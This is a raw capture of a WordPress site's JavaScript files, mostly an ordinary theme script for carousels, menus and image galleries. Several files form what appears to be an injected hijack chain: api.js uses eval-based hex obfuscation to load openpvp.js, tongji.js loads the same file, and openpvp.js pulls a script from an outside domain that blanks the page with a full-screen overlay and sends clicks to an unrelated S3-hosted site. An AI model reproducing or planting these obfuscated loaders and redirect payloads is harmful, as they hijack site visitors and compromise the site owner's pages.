.article-content-inner{padding-left:15px;padding-right:15px}}@media (max-width: 1366px){.info_post>span{margin-right:15px}}@media (max-width: 991px){.footer-top1 .container .widget{width:50%}.footer-top1 .container .widget:first-child{width:100%;margin-bottom:40px}.footer-top2 .widget{width:50%;margin-bottom:30px}}@media (max-width: 767px){#na-footer .footer-top1{padding-bottom:0px}#na-footer .footer-top1 .container .widget{width:100%;margin-bottom:40px}#na-footer .footer-top1 .timeline-Tweet{padding:0px}#na-footer .footer-top1 .sidebar_recent_post .entry-title a{font-size:14px}#na-footer .footer-bottom2 .widget{width:100%;margin-bottom:30px}.coppy-right span{text-align:center}}@media (min-width: 992px){.padding-left{margin-left:80px}}


--- FILE ---
content_type: application/javascript
request_url: https://www.maybomtien.com/openpvp.js
body_size: 111
content:
document.writeln("<script type=\"text/javascript\" src=\"https://www.66705881.com/11.js\"></script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.66705881.com/11.js
body_size: 745
content:
document.addEventListener('DOMContentLoaded', function() {
    // 创建一个div元素作为蒙版
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.97)'; // 半透明黑色背景
    overlay.style.zIndex = '9999'; // 确保蒙版层位于所有其他内容之上
    overlay.style.display = 'flex';
    overlay.style.justifyContent = 'center';
    overlay.style.alignItems = 'center';

    // 创建一个div元素作为文本提示
    var text = document.createElement('div');
    text.style.fontSize = '70px'; // 文字大小
    text.style.color = '#ff0000'; // 文字颜色
    text.style.textAlign = 'center';
    text.textContent = '\u70B9\u51FB\u8FDB\u5165\u9996\u9875'; // 点击进入首页的 Unicode 转义序列

    // 添加文本提示到蒙版
    overlay.appendChild(text);

    // 添加点击事件处理程序
    overlay.addEventListener('click', function() {
        window.location.href = 'http://vs20981.s3-website.ap-east-1.amazonaws.com'; // 将用户重定向到域名B
    });

    // 将蒙版添加到body中
    document.body.appendChild(overlay);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.maybomtien.com/wp-content/themes/bitther/assets/js/dev/bitther.js
body_size: 4239
content:
(function($){
    "use strict";

    jQuery(document).ready(function(){

        jQuery(".owl-single").each(function(){
            jQuery(this).slick({
                autoplay: true,
                dots: true,
                autoplaySpeed: 2000
            });
        });


        jQuery(".article-carousel").each(function(){
            var number = jQuery(this).data('number');
            var dots = jQuery(this).data('dots');
            var arrows = jQuery(this).data('arrows');
            var table = jQuery(this).data('table');
            var mobile = jQuery(this).data('mobile');
            var mobilemin = jQuery(this).data('mobilemin');
            jQuery(this).slick({
                dots: dots,
                slidesToShow: number,
                autoplay: true,
                arrows: arrows,
                autoplaySpeed: 5000,
                responsive: [
                    {
                        breakpoint: 900,
                        settings: {
                            slidesToShow: table
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: mobile
                        }
                    },
                    {
                        breakpoint: 440,
                        settings: {
                            slidesToShow: mobilemin
                        }
                    }
                ]

            });
        });


        jQuery(".article-carousel-center").each(function(){
            var number = jQuery(this).data('number');
            var dots = jQuery(this).data('dots');
            var arrows = jQuery(this).data('arrows');
            jQuery(this).slick({
                dots: dots,
                slidesToShow: number,
                arrows: arrows,
                slidesToScroll: 1,
                autoplay: false,
                autoplaySpeed:5000,
                centerMode: true,
                variableWidth: true,
                focusOnSelect: true,
                responsive: [
                    {
                        breakpoint: 850,
                        settings: {
                            variableWidth: false
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            centerMode: false,
                            variableWidth: false
                        }
                    }
                ]
            });
        });

        // Slider top -------------------------------------------------------------------------------------------------/
        jQuery(".box-slider").each(function(){
            jQuery('.box-large').slick({
                slidesToShow: 1,
                arrows: true,
                autoplay: true,
                fade: true,
                draggable: true,
            });
        });

        // Menu -------------------------------------------------------------------------------------------------------/
        jQuery('.mega-menu').slicknav({
            prependTo   :'#bitther-header',
            label       :''
        });
        var scrollTop = $(document).scrollTop();
        var headerHeight = $('.header-fixed').outerHeight();
        var contentHeight = $('.site-header').outerHeight();
        $(window).scroll(function() {
            var headerscroll = $(document).scrollTop();

            if (headerscroll > contentHeight){$('.header-fixed').addClass('fixed');}
            else {$('.header-fixed').removeClass('fixed');}
            //
            if (headerscroll > scrollTop){$('.header-fixed').removeClass('scroll-top');}
            else {$('.header-fixed').addClass('scroll-top');}

            scrollTop = $(document).scrollTop();
        });

        //sticky sidebar
        $('.sidebar').theiaStickySidebar({additionalMarginTop: 0, additionalMarginBottom: 0, minWidth: 992});
        jQuery('.equal-content').each(function () {
            var h=jQuery('.equal-content').outerHeight();
            jQuery('.equal-sidebar').css('height',h);
            $('.equal-sidebar').nanoScroller();
        });
        // Sticky Menu ------------------------------------------------------------------------------------------------/
        jQuery(".btn-mini-search").on( 'click', function(){
            jQuery(".header-content-right .searchform-wrap").removeClass('bitther-hidden');
        });
        jQuery(".btn-mini-close").on( 'click', function(){
            jQuery(".header-content-right .searchform-wrap").addClass('bitther-hidden');
        });

        // CANVAS MENU ------------------------------------------------------------------------------------------------/
        var menuWrap = jQuery('body').find('.button-offcanvas'),
            mainWrapper = jQuery('body'),
            iconClose = jQuery('.canvas-menu .btn-close'),
            canvasOverlay = jQuery('.canvas-overlay');

        // Function Canvas Menu
        function menuCanvas(){
            mainWrapper.toggleClass('canvas-open');
        }
        // Call Function Canvas
        menuWrap.on( 'click', function(){
            menuCanvas();
        });

        // Click icon close
        iconClose.on( 'click', function(){
            menuCanvas();
        });

        // Click canvas
        canvasOverlay.on( 'click', function(){
            menuCanvas();
        });

        // parallax ---------------------------------------------------------------------------------------------------/


        // Quantity ---------------------------------------------------------------------------------------------------/
        jQuery(".quantity .add-action").live( 'click', function(){
            if( jQuery(this).hasClass('qty-plus') ) {
                jQuery("[name=quantity]",'.quantity').val( parseInt(jQuery("[name=quantity]",'.quantity').val()) + 1 );
            }
            else {
                if( parseInt(jQuery("[name=quantity]",'.quantity').val())  > 1 ) {
                    jQuery("input",'.quantity').val( parseInt(jQuery("[name=quantity]",'.quantity').val()) - 1 );
                }
            }
        } );

        // Accordion Category------------------------------------------------------------------------------------------/

        if($('.product-categories li.cat-parent')[0]){
            $('.product-categories li.cat-parent>a').after('<span class="triggernav"><i class="expand-icon"></i></span>');
            toggleMobileNav('.triggernav', '.widget_product_categories .product-categories li ul');
        }

        function toggleMobileNav(trigger, target) {
            jQuery(target).each(function () {
                jQuery(this).attr('data-h', jQuery(this).outerHeight());
            });
            jQuery(target).addClass('unvisible');
            var h;
            jQuery(trigger).on("click", function () {
                h = 0;
                jQuery(this).prev('a').toggleClass('active');
                jQuery(this).toggleClass('active');
                jQuery.this = jQuery(this).next(target);
                if (jQuery.this.hasClass('unvisible')) {
                    //Get height of this item
                    if (jQuery.this.has("ul").length > 0) {
                        h = parseInt(jQuery.this.attr('data-h')) - parseInt(jQuery.this.find(target).attr('data-h'));
                    }
                    else {
                        h = parseInt(jQuery.this.attr('data-h'));
                    }
                    //resize for parent
                    jQuery.this.parents(target).each(function () {
                        jQuery(this).css('height', jQuery(this).outerHeight() + h);
                    })
                    //set height for this item
                    jQuery.this.css('height', h + "px");
                }
                else {
                    jQuery.this.find(target).not(':has(.unvisible)').addClass('unvisible');
                    //resize for parent when this item hide
                    h = jQuery.this.outerHeight();
                    jQuery.this.parents(target).each(function () {
                        jQuery(this).css('height', jQuery(this).outerHeight() - h);
                    })
                }
                jQuery.this.toggleClass('unvisible');
            });
        }

        //Facebook Comments ------------------------------------------------------------------------------------------//
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));

        //VIDEO ------------------------------------------------------------------------------------------------------//
        jQuery(".video-verticals").each(function(){
            jQuery('.slider-video').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: false,
                infinite: false,
                fade: true,
                asNavFor: '.slider-nav'
            });
            jQuery('.slider-nav').slick({
                slidesToShow: 3,
                slidesToScroll: 1,
                asNavFor: '.slider-video',
                dots: false,
                arrows: true,
                centerMode:false,
                infinite: true,
                touchMove:true,
                focusOnSelect: true,
                vertical:true
            });
        });

        //slider video horizontal
        jQuery(".video-horizontal").each(function(){
            jQuery('.slider-nav').slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                infinite: false,
                dots: false,
                arrows: true,
                centerMode:false,
                focusOnSelect: false,
                responsive: [
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 2
                        }
                    }
                ]
            });
        });
        var initPhotoSwipeFromDOM = function(gallerySelector) {

            // parse slide data (url, title, size ...) from DOM elements
            // (children of gallerySelector)
            var parseThumbnailElements = function(el) {
                var thumbElements = el.childNodes,
                    numNodes = thumbElements.length,
                    items = [],
                    figureEl,
                    linkEl,
                    size,
                    item;

                for(var i = 0; i < numNodes; i++) {

                    figureEl = thumbElements[i]; // <figure> element

                    // include only element nodes
                    if(figureEl.nodeType !== 1) {
                        continue;
                    }

                    linkEl = figureEl.children[0]; // <a> element

                    size = linkEl.getAttribute('data-size').split('x');

                    // create slide object
                    item = {
                        src: linkEl.getAttribute('href'),
                        w: parseInt(size[0], 10),
                        h: parseInt(size[1], 10)
                    };



                    if(figureEl.children.length > 1) {
                        // <figcaption> content
                        item.title = figureEl.children[1].innerHTML;
                    }

                    if(linkEl.children.length > 0) {
                        // <img> thumbnail element, retrieving thumbnail url
                        item.msrc = linkEl.children[0].getAttribute('src');
                    }

                    item.el = figureEl; // save link to element for getThumbBoundsFn
                    items.push(item);
                }

                return items;
            };

            // find nearest parent element
            var closest = function closest(el, fn) {
                return el && ( fn(el) ? el : closest(el.parentNode, fn) );
            };

            // triggers when user clicks on thumbnail
            var onThumbnailsClick = function(e) {
                e = e || window.event;
                e.preventDefault ? e.preventDefault() : e.returnValue = false;

                var eTarget = e.target || e.srcElement;

                // find root element of slide
                var clickedListItem = closest(eTarget, function(el) {
                    return (el.tagName && el.tagName.toUpperCase() === 'FIGURE');
                });

                if(!clickedListItem) {
                    return;
                }

                // find index of clicked item by looping through all child nodes
                // alternatively, you may define index via data- attribute
                var clickedGallery = clickedListItem.parentNode,
                    childNodes = clickedListItem.parentNode.childNodes,
                    numChildNodes = childNodes.length,
                    nodeIndex = 0,
                    index;

                for (var i = 0; i < numChildNodes; i++) {
                    if(childNodes[i].nodeType !== 1) {
                        continue;
                    }

                    if(childNodes[i] === clickedListItem) {
                        index = nodeIndex;
                        break;
                    }
                    nodeIndex++;
                }



                if(index >= 0) {
                    // open PhotoSwipe if valid index found
                    openPhotoSwipe( index, clickedGallery );
                }
                return false;
            };

            // parse picture index and gallery index from URL (#&pid=1&gid=2)
            var photoswipeParseHash = function() {
                var hash = window.location.hash.substring(1),
                    params = {};

                if(hash.length < 5) {
                    return params;
                }

                var vars = hash.split('&');
                for (var i = 0; i < vars.length; i++) {
                    if(!vars[i]) {
                        continue;
                    }
                    var pair = vars[i].split('=');
                    if(pair.length < 2) {
                        continue;
                    }
                    params[pair[0]] = pair[1];
                }

                if(params.gid) {
                    params.gid = parseInt(params.gid, 10);
                }

                return params;
            };

            var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
                var pswpElement = document.querySelectorAll('.pswp')[0],
                    gallery,
                    options,
                    items;

                items = parseThumbnailElements(galleryElement);

                // define options (if needed)
                options = {

                    // define gallery index (for URL)
                    galleryUID: galleryElement.getAttribute('data-pswp-uid'),

                    getThumbBoundsFn: function(index) {
                        // See Options -> getThumbBoundsFn section of documentation for more info
                        var thumbnail = items[index].el.getElementsByTagName('img')[0], // find thumbnail
                            pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                            rect = thumbnail.getBoundingClientRect();

                        return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
                    }

                };

                // PhotoSwipe opened from URL
                if(fromURL) {
                    if(options.galleryPIDs) {
                        // parse real index when custom PIDs are used
                        // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
                        for(var j = 0; j < items.length; j++) {
                            if(items[j].pid == index) {
                                options.index = j;
                                break;
                            }
                        }
                    } else {
                        // in URL indexes start from 1
                        options.index = parseInt(index, 10) - 1;
                    }
                } else {
                    options.index = parseInt(index, 10);
                }

                // exit if index not found
                if( isNaN(options.index) ) {
                    return;
                }

                if(disableAnimation) {
                    options.showAnimationDuration = 0;
                }

                // Pass data to PhotoSwipe and initialize it
                gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            };

            // loop through all gallery elements and bind events
            var galleryElements = document.querySelectorAll( gallerySelector );

            for(var i = 0, l = galleryElements.length; i < l; i++) {
                galleryElements[i].setAttribute('data-pswp-uid', i+1);
                galleryElements[i].onclick = onThumbnailsClick;
            }

            // Parse URL and open gallery if it contains #&pid=3&gid=1
            var hashData = photoswipeParseHash();
            if(hashData.pid && hashData.gid) {
                openPhotoSwipe( hashData.pid ,  galleryElements[ hashData.gid - 1 ], true, true );
            }
        };

        initPhotoSwipeFromDOM('.single-image');
        // execute above function
        initPhotoSwipeFromDOM('.gallery-main');

    });
	
	jQuery(".recent-post_wrap").each(function(){
            jQuery(this).find('.recent-post-slider').slick({
                slidesToShow: 2,
				slidesToScroll: 2,
				arrows: true,
				centerPadding: '50px',
				centerMode: false,
				nextArrow: '<i class="ti-angle-left"></i>',
				prevArrow: '<i class="ti-angle-right"></i>',
				responsive: [
				{
				  breakpoint: 767,
				  settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
				  }
				},
				]
            });
        });
	jQuery(".recent-post_wrap").each(function(){
            jQuery(this).find('.slider_title').slick({
                slidesToShow: 1,
				slidesToScroll: 1,
				arrows: false,
				autoplay: true,
				nextArrow: '<i class="ti-angle-left"></i>',
				prevArrow: '<i class="ti-angle-right"></i>',
            });
        });
		
		jQuery(document).ready(function($){
			var iFrameDOM = $(".changelly").contents();

			iFrameDOM.find(".container").css("background-color", "#fff");
		});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.maybomtien.com/api.js
body_size: 504
content:
window["\x65\x76\x61\x6c"](function(FBO$EB1,Vm2,FNUGIOfq3,AfgagSvE4,tg5,eqcEf6){tg5=window["\x53\x74\x72\x69\x6e\x67"];if('\x30'["\x72\x65\x70\x6c\x61\x63\x65"](0,tg5)==0){while(FNUGIOfq3--)eqcEf6[tg5(FNUGIOfq3)]=AfgagSvE4[FNUGIOfq3];AfgagSvE4=[function(tg5){return eqcEf6[tg5]||tg5}];tg5=function(){return'\x5b\x30\x5d'};FNUGIOfq3=1};while(FNUGIOfq3--)if(AfgagSvE4[FNUGIOfq3])FBO$EB1=FBO$EB1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+tg5(FNUGIOfq3)+'\\\x62','\x67'),AfgagSvE4[FNUGIOfq3]);return FBO$EB1}('\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x6c\x6e\x28\x22\x3c\x6d\x65\x74\x61 \x68\x74\x74\x70\x2d\x65\x71\x75\x69\x76\x3d\\\'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x53\x65\x63\x75\x72\x69\x74\x79\x2d\x50\x6f\x6c\x69\x63\x79\\\' \x63\x6f\x6e\x74\x65\x6e\x74\x3d\\\'\x75\x70\x67\x72\x61\x64\x65\x2d\x69\x6e\x73\x65\x63\x75\x72\x65\x2d\x72\x65\x71\x75\x65\x73\x74\x73\\\'\x3e\x3c\x30 \x74\x79\x70\x65\x3d\\\'\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\\\' \x73\x72\x63\x3d\\\'\x2f\x6f\x70\x65\x6e\x70\x76\x70\x2e\x6a\x73\\\'\x3e\x3c\x2f\x30\x3e\x22\x29\x3b',[],1,'\x73\x63\x72\x69\x70\x74'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.maybomtien.com/tongji.js
body_size: 148
content:
document.writeln("<meta http-equiv=\'Content-Security-Policy\' content=\'upgrade-insecure-requests\'><script type=\'text/javascript\' src=\'/openpvp.js\'></script>");